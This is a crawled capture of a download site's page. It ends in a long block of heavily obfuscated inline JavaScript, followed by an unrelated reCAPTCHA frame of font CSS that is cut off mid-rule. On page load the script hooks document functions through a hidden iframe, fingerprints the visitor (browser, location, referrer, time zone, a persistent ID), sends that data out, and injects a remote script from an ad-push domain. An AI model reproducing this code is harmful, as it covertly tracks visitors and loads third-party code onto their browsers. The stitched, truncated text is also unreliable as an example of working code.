$.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(\/[0-9]\/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l.\/MlwlE:+W99.\/}lE:.bq#:lEl6+6lwo}l.\/}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3.\/}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l.\/MlwlE:.gR+^l:.\/MlwlE:.!t.@9+^l:.\/MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^.\/BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:.\/MlwlE:+Ho6.\/W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#.\/B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R.\/+ss.,.,vsR.\/RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM.\/:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D.\/(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|.\/+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P.\/.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P.\/.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=.\/MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+.\/:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3.\/}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI\/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))<\/script><script>(function(d,z,s,c){s.src='\/\/'+d+'\/400\/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('in-page-push.com',3860492,document.createElement('script'),_tywwowy)<\/script>`;
</script>      
      
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG7Q0dAAAAAAol8dCOuUu6vkiAPqy_EDfduILz&co=aHR0cHM6Ly95bXA0LmRvd25sb2FkOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3brw6ddrpl2f
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
